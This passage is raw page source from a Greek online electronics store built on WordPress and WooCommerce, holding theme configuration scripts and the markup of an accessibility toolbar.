\u03c0\u03c1\u03bf\u03c3\u03c4\u03ad\u03b8\u03b7\u03ba\u03b5 \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03c3\u03b1\u03c2.","continue_shopping":"\u03a3\u03c5\u03bd\u03b5\u03c7\u03af\u03c3\u03c4\u03b5 \u03c4\u03b9\u03c2 \u03b1\u03b3\u03bf\u03c1\u03ad\u03c2","view_cart":"\u03a0\u03c1\u03bf\u03b2\u03bf\u03bb\u03ae \u039a\u03b1\u03bb\u03b1\u03b8\u03b9\u03bf\u03cd","go_to_checkout":"\u03a4\u03b1\u03bc\u03b5\u03af\u03bf","loading":"\u0393\u03af\u03bd\u03b5\u03c4\u03b1\u03b9 \u03c6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7...","countdown_days":"\u03b7\u03bc\u03ad\u03c1\u03b5\u03c2","countdown_hours":"\u03ce\u03c1\u03b5\u03c2","countdown_mins":"\u03bb\u03b5\u03c0\u03c4\u03ac","countdown_sec":"\u03b4\u03b5\u03c5\u03c4","cart_url":"https://electronicsworld.gr/cart/","ajaxurl":"https://electronicsworld.gr/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03cc\u03bb\u03c9\u03bd","zoom_enable":"yes","ajax_scroll":"no","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","price_filter_action":"click","product_slider_autoplay":"","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003E\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"\u039a\u03bf\u03b9\u03bd\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7 \u03c3\u03c4\u03bf Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"\u039b\u03ae\u03c8\u03b7 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","off_canvas_column_close_btn_text":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","cookies_version":"1","header_banner_version":"1","promo_version":"2","header_banner_close_btn":"yes","header_banner_enabled":"yes","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"60","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u03a0\u03c1\u03bf\u03c3\u03b1\u03c1\u03bc\u03bf\u03c3\u03bc\u03ad\u03bd\u03bf \u03c3\u03c4\u03c5\u03bb","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"\u039f\u03c1\u03b9\u03c3\u03bc\u03ad\u03bd\u03b1 \u03b1\u03c1\u03c7\u03b5\u03af\u03b1 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c0\u03bf\u03bb\u03cd \u03bc\u03b5\u03b3\u03ac\u03bb\u03b1. \u03a4\u03bf \u03b5\u03c0\u03b9\u03c4\u03c1\u03b5\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf \u03bc\u03ad\u03b3\u03b5\u03b8\u03bf\u03c2 \u03b1\u03c1\u03c7\u03b5\u03af\u03bf\u03c5 \u03b5\u03af\u03bd\u03b1\u03b9 1 MB.","comment_images_count_text":"\u039c\u03c0\u03bf\u03c1\u03b5\u03af\u03c4\u03b5 \u03bd\u03b1 \u03bc\u03b5\u03c4\u03b1\u03c6\u03bf\u03c1\u03c4\u03ce\u03c3\u03b5\u03c4\u03b5 \u03ad\u03c9\u03c2 \u03ba\u03b1\u03b9 3 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b5\u03c2 \u03c3\u03c4\u03b7\u03bd \u03ba\u03c1\u03b9\u03c4\u03b9\u03ba\u03ae \u03c3\u03b1\u03c2.","single_product_comment_images_required":"no","comment_required_images_error_text":"\u0391\u03c0\u03b1\u03b9\u03c4\u03b5\u03af\u03c4\u03b1\u03b9 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1.","comment_images_upload_mimes_text":"\u03a3\u03b1\u03c2 \u03b5\u03c0\u03b9\u03c4\u03c1\u03ad\u03c0\u03b5\u03c4\u03b1\u03b9 \u03b7 \u03bc\u03b5\u03c4\u03b1\u03c6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7 \u03b5\u03b9\u03ba\u03cc\u03bd\u03c9\u03bd \u03bc\u03cc\u03bd\u03bf \u03c3\u03b5 \u03bc\u03bf\u03c1\u03c6\u03ad\u03c2 png, jpeg.","comment_images_added_count_text":"\u03a0\u03c1\u03bf\u03c3\u03c4\u03ad\u03b8\u03b7\u03ba\u03b1\u03bd %s \u03b5\u03b9\u03ba\u03cc\u03bd\u03b5\u03c2","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://electronicsworld.gr/","shop_url":"https://electronicsworld.gr","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"\u0395\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03ba\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b1","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_d54030d61e1cb2eff49d2641c8190ed5-el","fragment_name":"wc_fragments_d54030d61e1cb2eff49d2641c8190ed5","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"\u0395\u03bd\u03b1\u03bb\u03bb\u03b1\u03b3\u03ae \u03c0\u03bb\u03ae\u03c1\u03bf\u03c5\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7\u03c2\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"\u039c\u03b5\u03b3\u03ad\u03b8\u03c5\u03bd\u03c3\u03b7/\u03a3\u03bc\u03af\u03ba\u03c1\u03c5\u03bd\u03c3\u03b7\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03ac)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b4\u03b5\u03be\u03b9\u03ac)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1498","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://electronicsworld.gr/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"b7acc06724","wishlist_fragments_nonce":"ac0be620a6","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_ab06e40104d4a628781852c1a050a04d","wishlist_fragment_name":"woodmart_wishlist_fragments_ab06e40104d4a628781852c1a050a04d","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://electronicsworld.gr/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"2c7882a175","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};var woodmart_page_css={"wd-widget-woo-other-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-widget-other.min.css","wd-widget-price-filter-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css","wd-style-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-lazy-loading-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css","wd-wpml-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-wpml.min.css","wd-int-wpml-curr-switch-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-wpml-curr-switch.min.css","wd-elementor-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-elementor-pro-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css","wd-int-wordfence-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/int-wordfence.min.css","wd-notices-fixed-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://electronicsworld.gr/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css"}</script> <script id="smush-lazy-load-js-before" type="litespeed/javascript">var smushLazyLoadOptions={"autoResizingEnabled":!1,"autoResizeOptions":{"precision":5,"skipAutoWidth":!0}}</script> <script id="wp-util-js-extra" type="litespeed/javascript">var _wpUtilSettings={"ajax":{"url":"/wp-admin/admin-ajax.php"}}</script> <script id="wc-add-to-cart-variation-js-extra" type="litespeed/javascript">var wc_add_to_cart_variation_params={"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03ba\u03b1\u03bd\u03ad\u03bd\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03c4\u03b1\u03af\u03c1\u03b9\u03b1\u03be\u03b5 \u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae \u03c3\u03b1\u03c2. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_make_a_selection_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ba\u03ac\u03c0\u03bf\u03b9\u03b5\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2 \u03c0\u03c1\u03b9\u03bd \u03c0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03b5\u03c4\u03b5 \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03c3\u03b1\u03c2.","i18n_unavailable_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03bf. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."}</script> <script id="wc-cart-fragments-js-extra" type="litespeed/javascript">var wc_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d54030d61e1cb2eff49d2641c8190ed5-el","fragment_name":"wc_fragments_d54030d61e1cb2eff49d2641c8190ed5","request_timeout":"5000"}</script> <a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Μετάβαση στο περιεχόμενο</a><nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left" role="navigation"><div class="pojo-a11y-toolbar-toggle">
<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Εργαλεία προσβασιμότητας" role="button">
<span class="pojo-sr-only sr-only">Ανοίξτε τη γραμμή εργαλείων</span>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em"><title>Εργαλεία προσβασιμότητας</title>
<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
</a></div><div class="pojo-a11y-toolbar-overlay"><div class="pojo-a11y-toolbar-inner"><p class="pojo-a11y-toolbar-title">Εργαλεία προσβασιμότητας</p><ul class="pojo-a11y-toolbar-items pojo-a11y-tools"><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Αύξηση κειμένου</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Αύξηση κειμένου</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Μείωση κειμένου</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Μείωση κειμένου</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Κλίμακα Γκρι</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Κλίμακα Γκρι</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Υψηλή Αντίθεση</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">Υψηλή Αντίθεση</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button"><span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Αρνητική Αντίθεση</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Αρνητική Αντίθεση</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Ανοιχτόχρωμο φόντο</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Ανοιχτόχρωμο φόντο</span>								</a></li><li class="pojo-a11y-toolbar-item">
<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
